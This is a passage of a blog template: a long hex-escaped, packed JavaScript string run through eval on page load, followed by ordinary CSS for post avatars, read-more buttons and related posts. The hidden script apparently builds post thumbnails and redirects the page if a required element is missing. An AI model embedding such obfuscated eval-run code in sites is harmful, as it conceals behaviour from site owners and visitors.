x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x22\x5d\x3b\x55\x20\x31\x42\x28\x31\x41\x2c\x31\x76\x29\x7b\x32\x68\x20\x31\x41\x5b\x62\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x41\x2c\x62\x5b\x34\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x62\x5b\x32\x5d\x5d\x28\x30\x2c\x31\x76\x2d\x31\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x62\x5b\x30\x5d\x29\x7d\x55\x20\x32\x46\x28\x31\x67\x29\x7b\x31\x63\x20\x59\x3d\x31\x69\x5b\x62\x5b\x36\x5d\x5d\x28\x31\x67\x29\x3b\x31\x65\x3d\x62\x5b\x34\x5d\x3b\x31\x72\x3d\x62\x5b\x34\x5d\x3b\x53\x3d\x62\x5b\x34\x5d\x3b\x54\x3d\x2d\x31\x3b\x31\x6d\x3d\x59\x5b\x62\x5b\x38\x5d\x5d\x28\x62\x5b\x37\x5d\x29\x3b\x31\x6f\x3d\x59\x5b\x62\x5b\x38\x5d\x5d\x28\x62\x5b\x39\x5d\x29\x3b\x32\x45\x28\x31\x63\x20\x50\x3d\x30\x3b\x50\x3c\x31\x6f\x5b\x62\x5b\x31\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x3d\x31\x6f\x5b\x50\x5d\x5b\x62\x5b\x31\x31\x5d\x5d\x3b\x52\x28\x53\x5b\x62\x5b\x31\x33\x5d\x5d\x28\x62\x5b\x31\x32\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x54\x3d\x50\x3b\x31\x6a\x7d\x5a\x7b\x52\x28\x53\x5b\x62\x5b\x31\x33\x5d\x5d\x28\x62\x5b\x31\x34\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x54\x3d\x50\x3b\x31\x6a\x7d\x5a\x7b\x52\x28\x53\x5b\x62\x5b\x31\x33\x5d\x5d\x28\x62\x5b\x31\x35\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x54\x3d\x50\x3b\x31\x6a\x7d\x5a\x7b\x52\x28\x53\x5b\x62\x5b\x31\x33\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x54\x3d\x50\x3b\x31\x6a\x7d\x7d\x7d\x7d\x7d\x3b\x52\x28\x54\x21\x3d\x2d\x31\x29\x7b\x31\x72\x3d\x62\x5b\x31\x37\x5d\x2b\x53\x2b\x62\x5b\x31\x38\x5d\x7d\x5a\x7b\x52\x28\x31\x6d\x5b\x62\x5b\x31\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x65\x3d\x62\x5b\x31\x39\x5d\x2b\x79\x2b\x62\x5b\x32\x30\x5d\x2b\x31\x6d\x5b\x30\x5d\x5b\x62\x5b\x31\x31\x5d\x5d\x2b\x62\x5b\x32\x31\x5d\x7d\x5a\x7b\x31\x65\x3d\x62\x5b\x32\x32\x5d\x2b\x79\x2b\x62\x5b\x32\x33\x5d\x7d\x7d\x3b\x59\x5b\x62\x5b\x32\x34\x5d\x5d\x3d\x31\x72\x2b\x31\x65\x2b\x62\x5b\x32\x35\x5d\x2b\x79\x2b\x62\x5b\x32\x36\x5d\x2b\x78\x2b\x62\x5b\x32\x37\x5d\x2b\x74\x2b\x62\x5b\x32\x38\x5d\x2b\x7a\x2b\x62\x5b\x32\x39\x5d\x2b\x75\x2b\x62\x5b\x32\x6e\x5d\x2b\x31\x42\x28\x59\x5b\x62\x5b\x32\x34\x5d\x5d\x2c\x32\x6a\x29\x2b\x62\x5b\x32\x69\x5d\x7d\x24\x28\x31\x69\x29\x5b\x62\x5b\x32\x6b\x5d\x5d\x28\x55\x28\x29\x7b\x32\x6c\x28\x55\x28\x29\x7b\x52\x28\x21\x24\x28\x62\x5b\x32\x6d\x5d\x29\x5b\x62\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x49\x5b\x62\x5b\x32\x75\x5d\x5d\x5b\x62\x5b\x31\x4c\x5d\x5d\x3d\x62\x5b\x31\x44\x5d\x7d\x7d\x2c\x32\x44\x29\x7d\x29\x3b\x31\x49\x5b\x62\x5b\x32\x42\x5d\x5d\x3d\x55\x28\x29\x7b\x31\x63\x20\x56\x3d\x31\x69\x5b\x62\x5b\x36\x5d\x5d\x28\x62\x5b\x32\x78\x5d\x29\x3b\x56\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x62\x5b\x31\x4c\x5d\x2c\x62\x5b\x31\x44\x5d\x29\x3b\x56\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x62\x5b\x32\x79\x5d\x2c\x62\x5b\x32\x7a\x5d\x29\x3b\x56\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x62\x5b\x32\x47\x5d\x2c\x62\x5b\x32\x62\x5d\x29\x3b\x56\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x62\x5b\x31\x4f\x5d\x2c\x62\x5b\x31\x4e\x5d\x29\x3b\x56\x5b\x62\x5b\x32\x34\x5d\x5d\x3d\x62\x5b\x31\x50\x5d\x7d\x3b\x55\x20\x31\x4d\x28\x31\x67\x29\x7b\x31\x63\x20\x31\x75\x3d\x31\x67\x5b\x62\x5b\x31\x51\x5d\x5d\x5b\x62\x5b\x31\x52\x5d\x5d\x5b\x30\x5d\x3b\x63\x3d\x31\x75\x5b\x62\x5b\x31\x53\x5d\x5d\x5b\x62\x5b\x32\x67\x5d\x5d\x3b\x64\x3d\x31\x75\x5b\x62\x5b\x32\x63\x5d\x5d\x5b\x62\x5b\x31\x31\x5d\x5d\x5b\x62\x5b\x35\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x28\x2d\x2a\x63\x2a\x29\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x62\x5b\x32\x61\x5d\x29\x3b\x31\x69\x5b\x62\x5b\x31\x5a\x5d\x5d\x28\x62\x5b\x31\x56\x5d\x2b\x63\x2b\x62\x5b\x31\x55\x5d\x2b\x64\x2b\x62\x5b\x31\x59\x5d\x2b\x63\x2b\x62\x5b\x32\x43\x5d\x29\x7d\x5c\x27\x2c\x33\x42\x2c\x33\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x7c\x7c\x33\x46\x7c\x33\x47\x7c\x33\x73\x7c\x33\x48\x7c\x33\x52\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x51\x7c\x33\x4a\x7c\x33\x50\x7c\x7c\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x71\x7c\x32\x5a\x7c\x33\x70\x7c\x32\x57\x7c\x32\x56\x7c\x32\x55\x7c\x32\x54\x7c\x32\x53\x7c\x32\x52\x7c\x32\x58\x7c\x32\x4f\x7c\x32\x4e\x7c\x32\x4d\x7c\x32\x4a\x7c\x32\x4c\x7c\x32\x4b\x7c\x32\x48\x7c\x32\x51\x7c\x32\x59\x7c\x33\x69\x7c\x33\x6f\x7c\x33\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x68\x7c\x33\x39\x7c\x33\x61\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x59\x7c\x33\x72\x7c\x34\x61\x7c\x34\x78\x7c\x34\x4b\x7c\x34\x41\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x4a\x7c\x34\x4e\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x42\x7c\x33\x35\x7c\x34\x57\x7c\x34\x58\x7c\x34\x50\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x33\x33\x7c\x34\x51\x7c\x34\x35\x7c\x34\x34\x7c\x34\x36\x7c\x34\x38\x7c\x34\x37\x7c\x34\x79\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x6a\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x6c\x7c\x34\x62\x7c\x34\x6d\x7c\x34\x39\x7c\x32\x49\x7c\x33\x31\x7c\x34\x7a\x7c\x33\x36\x7c\x34\x6f\x7c\x33\x32\x7c\x33\x30\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x33\x34\x7c\x34\x76\x7c\x34\x77\x7c\x33\x38\x7c\x34\x30\x7c\x34\x31\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x43\x7c\x34\x56\x7c\x34\x4f\x7c\x34\x49\x7c\x34\x32\x5c\x27\x2e\x32\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x69\x66\x72\x74\x62\x7c\x69\x66\x72\x73\x72\x63\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x62\x39\x34\x78\x37\x7c\x78\x34\x31\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x62\x39\x34\x78\x38\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x32\x45\x7c\x78\x32\x44\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x36\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x62\x39\x34\x78\x35\x7c\x69\x6d\x67\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x62\x72\x65\x61\x6b\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x76\x61\x72\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x62\x39\x34\x78\x36\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x69\x66\x72\x7c\x78\x36\x31\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x36\x37\x7c\x78\x36\x35\x7c\x5f\x30\x78\x31\x35\x33\x61\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x37\x36\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x37\x7c\x65\x76\x61\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x37\x31\x7c\x35\x34\x7c\x35\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x35\x35\x7c\x35\x37\x7c\x35\x31\x7c\x35\x32\x7c\x78\x33\x46\x7c\x78\x34\x46\x7c\x69\x67\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x78\x34\x43\x7c\x78\x35\x37\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x36\x42\x7c\x35\x30\x7c\x36\x30\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x37\x62\x39\x34\x78\x61\x7c\x5f\x30\x78\x37\x62\x39\x34\x78\x33\x7c\x78\x34\x36\x7c\x78\x33\x36\x7c\x72\x6d\x7c\x78\x32\x33\x7c\x69\x66\x72\x74\x61\x67\x7c\x5f\x30\x78\x37\x62\x39\x34\x78\x32\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x78\x36\x41\x7c\x61\x76\x7c\x78\x34\x42\x7c\x78\x34\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x33\x30\x30\x30\x7c\x78\x34\x35\x7c\x78\x35\x46\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_DMiEfk);

//]]></script>
<style>
div.post-avatar {
border: 3px solid #eaeaea;
width: 100px;
height: 100px;
overflow: hidden;
float: left;
-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.foundation {

}

.meta {

margin-left: 5px;
}

.avatar-name {
color: #fff;
font-size: 18px;
margin-left: 126px;
margin-bottom: -48px;
padding-top: 17px;
}
.post-avatar:hover {
border-radius: 50%;
-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}


.sidebar h2 span {
position: relative;
bottom: -2px;
display: inline-block;
padding-bottom: 5px;
margin-top: 0px;
}
.read-more {
display: block;
float: left;
font-size: 18px;
padding: 8px 20px;
width: 100%;
color: #636363;
letter-spacing: 0.5px;
border: 1px solid #4ECDC4;
margin-top: 13px;
margin-bottom: 12px;
box-sizing: border-box;
text-align: center;
}


.read-more:hover {
background:#4ECDC4;
color:#fff;
}

#masthead.fixed-nav {
    position: fixed;
    top: 0;
    width: 100%;
    margin: 0px auto;
    z-index: 999;
    height: 50px;
}

#masthead.fixed-nav li > a{padding: 6px 20px 10px;
}
  #masthead.fixed-nav img{margin-top: -3px;
width: auto;
max-height: 46px;}


#masthead.fixed-nav form {
margin-top: -16px;
}
#masthead.fixed-nav h1 {
font-size: 20px;
margin-top: 9px;
}


 #related-posts #owl-demo {
    overflow: visible;
padding: 0px 20px;
  }
  #related-posts {
    height: 240px;
    overflow: hidden;
z-index: 100;
background: #fff;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 20px;
    margin: 0px 0px 15px;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
    font-size: 22px;
    
  }
  #owl-demo {
    max-height: 233px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
    max-height: 230px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 10px;
    width: 222px !important;
  }
  .owl-item:first-child {
